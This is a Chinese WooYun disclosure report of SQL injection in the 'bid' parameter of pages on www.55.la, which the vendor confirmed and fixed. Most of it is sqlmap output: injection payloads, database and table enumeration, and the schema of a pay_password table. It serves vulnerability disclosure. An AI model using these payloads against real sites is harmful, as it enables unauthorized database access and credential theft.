漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-086922
漏洞标题:我拉网多处sql注入
相关厂商:www.55.la
漏洞作者: 陆由乙
提交时间:2014-12-12 16:57
修复时间:2015-01-26 16:58
公开时间:2015-01-26 16:58
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-12-12: 细节已通知厂商并且等待厂商处理中
2014-12-12: 厂商已经确认,细节仅向厂商公开
2014-12-22: 细节向核心白帽子及相关领域专家公开
2015-01-01: 细节向普通白帽子公开
2015-01-11: 细节向实习白帽子公开
2015-01-26: 细节向公众公开
简要描述:
sql注入
详细说明:

起因是因为一张图
我晕55.la居然不知道什么时候被脱裤子了
我的某基鱼想社工我。
注入点:http://www.55.la/run/ding_qq.php?bid=27
http://www.55.la/run/ding_logo.php?bid=696
http://www.55.la/run/ding_weblogo.php?bid=5292
参数bid存在未过滤
漏洞证明:
+-----------------------+
| Carkeyword |
| DB_Message |
| DB_bannerkey |
| DB_department |
| DB_logokey |
| DB_menu |
| DB_newGoogleKey |
| DB_popedom |
| DB_subject |
| DB_weblogokey |
| New_Menu |
| New_MenuClass |
| New_Popedom |
| ads |
| ads_banner |
| ads_ground |
| ads_hip |
| ads_ip |
| alibaba_weblogo_db |
| alisoft_pipe |
| alisoft_users |
| bank_info |
| banner_ads |
| banner_class |
| banner_class_new |
| banner_classinfo |
| banner_classinfo_new |
| banner_gif |
| banner_gif_father |
| banner_gif_son |
| banner_key_db |
| banner_more_class |
| banner_more_classinfo |
| banner_more_fangan |
| banner_pay |
| banner_temp |
| banner_web |
| bannerkey_user |
| bhot_ip |
| bicker_class |
| bicker_classinfo |
| bicker_temp |
| bicker_web |
| collection_db |
| contact_info |
| dayflux_db |
| employ |
| en_db |
| en_logo_db |
| en_weblogo_db |
| fangan_father |
| font_db |
| google_font |
| ground_menu |
| ground_popedom |
| ground_user |
| help_user |
| hour_db |
| img_bickerground |
| img_pbicker |
| img_website |
| keyword_db |
| link |
| logo_class |
| logo_class_new |
| logo_classinfo |
| logo_classinfo_new |
| logo_gif |
| logo_pay |
| logo_temp |
| logo_web |
| mail_temp |
| make_ip |
| mobi_code |
| month_db |
| mp_mb |
| mp_order |
| news_db |
| note_ip |
| pay_car_log |
| pay_course |
| pay_income |
| pay_password |
| pay_type |
| project_db |
| qq_class_new |
| qq_classinfo_new |
| qq_online |
| qqonline_pay |
| qqonline_temp |
| runOpDb |
| search_user |
| shell_banner |
| shell_banner_new |
| shell_logo |
| shell_logo_new |
| site_auth |
| site_web |
| sms_list |
| souxin_test |
| spces_db |
| spces_weblogo |
| sta_db |
| talk_db |
| tbclass_ali_users |
| tbclass_alisoft_pipe |
| tool_db |
| top_bannerdb |
| u_qqinfo |
| u_qqweb |
| user_ads |
| user_db |
| user_log |
| user_netpay |
| user_sta |
| validate_admin |
| validate_db |
| validate_email_db |
| validate_ucenter |
| view_monthdb |
| webName_sta |
| web_title |
| website_class |
| website_class_new |
| website_classinfo |
| website_classinfo_new |
| website_pay |
| website_temp |
| wenjuan |
+-----------------------+
Database: u_run55_la
Table: pay_password
[11 columns]
+-----------+------------------+
| Column | Type |
+-----------+------------------+
| cdate | datetime |
| money | int(32) |
| overtime | datetime |
| password | char(100) |
| radStr | char(10) |
| state | int(32) |
| Tid | int(32) unsigned |
| type | int(4) |
| uid | int(32) |
| useRemark | int(32) |
| validate | char(100) |
+-----------+------------------+
sqlmap identified the following injection points with a total of 39 HTTP(s) requests:
---
Place: GET
Parameter: bid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=27' AND 3043=3043 AND 'iDey'='iDey
Vector: AND [INFERENCE]
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: bid=27' AND (SELECT 9061 FROM(SELECT COUNT(*),CONCAT(0x7165746971,(SELECT (CASE WHEN (9061=9061) THEN 1 ELSE 0 END)),0x71696c6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PNpu'='PNpu
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: bid=-1451' UNION ALL SELECT CONCAT(0x7165746971,0x594b4c42657a4e53694d,0x71696c6171)#
Vector: UNION ALL SELECT [QUERY]#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bid=27' AND SLEEP(5) AND 'aVRH'='aVRH
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=27' AND 3043=3043 AND 'iDey'='iDey
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: bid=27' AND (SELECT 9061 FROM(SELECT COUNT(*),CONCAT(0x7165746971,(SELECT (CASE WHEN (9061=9061) THEN 1 ELSE 0 END)),0x71696c6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PNpu'='PNpu
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: bid=-1451' UNION ALL SELECT CONCAT(0x7165746971,0x594b4c42657a4e53694d,0x71696c6171)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bid=27' AND SLEEP(5) AND 'aVRH'='aVRH
---
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.0
available databases [5]:
[*] help55la
[*] information_schema
[*] test
[*] u_run55_la
[*] wstp8_com
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=27' AND 3043=3043 AND 'iDey'='iDey
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: bid=27' AND (SELECT 9061 FROM(SELECT COUNT(*),CONCAT(0x7165746971,(SELECT (CASE WHEN (9061=9061) THEN 1 ELSE 0 END)),0x71696c6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PNpu'='PNpu
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: bid=-1451' UNION ALL SELECT CONCAT(0x7165746971,0x594b4c42657a4e53694d,0x71696c6171)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bid=27' AND SLEEP(5) AND 'aVRH'='aVRH
---
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.0
No tables found
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=27' AND 3043=3043 AND 'iDey'='iDey
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: bid=27' AND (SELECT 9061 FROM(SELECT COUNT(*),CONCAT(0x7165746971,(SELECT (CASE WHEN (9061=9061) THEN 1 ELSE 0 END)),0x71696c6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PNpu'='PNpu
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: bid=-1451' UNION ALL SELECT CONCAT(0x7165746971,0x594b4c42657a4e53694d,0x71696c6171)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bid=27' AND SLEEP(5) AND 'aVRH'='aVRH
---
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.0
Database: u_run55_la
[129 tables]
+-----------------------+
| Carkeyword |
| DB_Message |
| DB_bannerkey |
| DB_department |
| DB_logokey |
| DB_menu |
| DB_newGoogleKey |
| DB_popedom |
| DB_subject |
| DB_weblogokey |
| New_Menu |
| New_MenuClass |
| New_Popedom |
| ads |
| ads_banner |
| ads_ground |
| ads_hip |
| ads_ip |
| alibaba_weblogo_db |
| alisoft_pipe |
| alisoft_users |
| bank_info |
| banner_ads |
| banner_class |
| banner_class_new |
| banner_classinfo |
| banner_classinfo_new |
| banner_gif |
| banner_gif_father |
| banner_gif_son |
| banner_key_db |
| banner_more_class |
| banner_more_classinfo |
| banner_more_fangan |
| banner_pay |
| banner_temp |
| banner_web |
| bannerkey_user |
| bhot_ip |
| bicker_class |
| bicker_classinfo |
| bicker_temp |
| bicker_web |
| collection_db |
| contact_info |
| dayflux_db |
| employ |
| en_db |
| en_logo_db |
| en_weblogo_db |
| fangan_father |
| font_db |
| google_font |
| ground_menu |
| ground_popedom |
| ground_user |
| help_user |
| hour_db |
| img_bickerground |
| img_pbicker |
| img_website |
| keyword_db |
| link |
| logo_class |
| logo_class_new |
| logo_classinfo |
| logo_classinfo_new |
| logo_gif |
| logo_pay |
| logo_temp |
| logo_web |
| mail_temp |
| make_ip |
| mobi_code |
| month_db |
| mp_mb |
| mp_order |
| news_db |
| note_ip |
| pay_car_log |
| pay_course |
| pay_income |
| pay_password |
| pay_type |
| project_db |
| qq_class_new |
| qq_classinfo_new |
| qq_online |
| qqonline_pay |
| qqonline_temp |
| runOpDb |
| search_user |
| shell_banner |
| shell_banner_new |
| shell_logo |
| shell_logo_new |
| site_auth |
| site_web |
| sms_list |
| souxin_test |
| spces_db |
| spces_weblogo |
| sta_db |
| talk_db |
| tbclass_ali_users |
| tbclass_alisoft_pipe |
| tool_db |
| top_bannerdb |
| u_qqinfo |
| u_qqweb |
| user_ads |
| user_db |
| user_log |
| user_netpay |
| user_sta |
| validate_admin |
| validate_db |
| validate_email_db |
| validate_ucenter |
| view_monthdb |
| webName_sta |
| web_title |
| website_class |
| website_class_new |
| website_classinfo |
| website_classinfo_new |
| website_pay |
| website_temp |
| wenjuan |
+-----------------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=27' AND 3043=3043 AND 'iDey'='iDey
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: bid=27' AND (SELECT 9061 FROM(SELECT COUNT(*),CONCAT(0x7165746971,(SELECT (CASE WHEN (9061=9061) THEN 1 ELSE 0 END)),0x71696c6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PNpu'='PNpu
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: bid=-1451' UNION ALL SELECT CONCAT(0x7165746971,0x594b4c42657a4e53694d,0x71696c6171)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bid=27' AND SLEEP(5) AND 'aVRH'='aVRH
---
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.0
Database: u_run55_la
Table: pay_password
[11 columns]
+-----------+------------------+
| Column | Type |
+-----------+------------------+
| cdate | datetime |
| money | int(32) |
| overtime | datetime |
| password | char(100) |
| radStr | char(10) |
| state | int(32) |
| Tid | int(32) unsigned |
| type | int(4) |
| uid | int(32) |
| useRemark | int(32) |
| validate | char(100) |
+-----------+------------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=27' AND 3043=3043 AND 'iDey'='iDey
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: bid=27' AND (SELECT 9061 FROM(SELECT COUNT(*),CONCAT(0x7165746971,(SELECT (CASE WHEN (9061=9061) THEN 1 ELSE 0 END)),0x71696c6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PNpu'='PNpu
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: bid=-1451' UNION ALL SELECT CONCAT(0x7165746971,0x594b4c42657a4e53694d,0x71696c6171)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bid=27' AND SLEEP(5) AND 'aVRH'='aVRH
---
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=27' AND 3043=3043 AND 'iDey'='iDey
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: bid=27' AND (SELECT 9061 FROM(SELECT COUNT(*),CONCAT(0x7165746971,(SELECT (CASE WHEN (9061=9061) THEN 1 ELSE 0 END)),0x71696c6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PNpu'='PNpu
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: bid=-1451' UNION ALL SELECT CONCAT(0x7165746971,0x594b4c42657a4e53694d,0x71696c6171)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bid=27' AND SLEEP(5) AND 'aVRH'='aVRH
---
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=27' AND 3043=3043 AND 'iDey'='iDey
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: bid=27' AND (SELECT 9061 FROM(SELECT COUNT(*),CONCAT(0x7165746971,(SELECT (CASE WHEN (9061=9061) THEN 1 ELSE 0 END)),0x71696c6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PNpu'='PNpu
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: bid=-1451' UNION ALL SELECT CONCAT(0x7165746971,0x594b4c42657a4e53694d,0x71696c6171)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bid=27' AND SLEEP(5) AND 'aVRH'='aVRH
---
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=27' AND 3043=3043 AND 'iDey'='iDey
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: bid=27' AND (SELECT 9061 FROM(SELECT COUNT(*),CONCAT(0x7165746971,(SELECT (CASE WHEN (9061=9061) THEN 1 ELSE 0 END)),0x71696c6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PNpu'='PNpu
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: bid=-1451' UNION ALL SELECT CONCAT(0x7165746971,0x594b4c42657a4e53694d,0x71696c6171)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bid=27' AND SLEEP(5) AND 'aVRH'='aVRH
---
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.0
No tables found
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=27' AND 3043=3043 AND 'iDey'='iDey
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: bid=27' AND (SELECT 9061 FROM(SELECT COUNT(*),CONCAT(0x7165746971,(SELECT (CASE WHEN (9061=9061) THEN 1 ELSE 0 END)),0x71696c6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PNpu'='PNpu
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: bid=-1451' UNION ALL SELECT CONCAT(0x7165746971,0x594b4c42657a4e53694d,0x71696c6171)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bid=27' AND SLEEP(5) AND 'aVRH'='aVRH
---
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.0
No tables found
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: bid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bid=27' AND 3043=3043 AND 'iDey'='iDey
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: bid=27' AND (SELECT 9061 FROM(SELECT COUNT(*),CONCAT(0x7165746971,(SELECT (CASE WHEN (9061=9061) THEN 1 ELSE 0 END)),0x71696c6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PNpu'='PNpu
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: bid=-1451' UNION ALL SELECT CONCAT(0x7165746971,0x594b4c42657a4e53694d,0x71696c6171)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bid=27' AND SLEEP(5) AND 'aVRH'='aVRH
---
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.0
No tables found
修复方案:
过滤
版权声明:转载请注明来源 陆由乙@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2014-12-12 18:12
厂商回复:
已经修复此bug,非常感谢!
最新状态:
暂无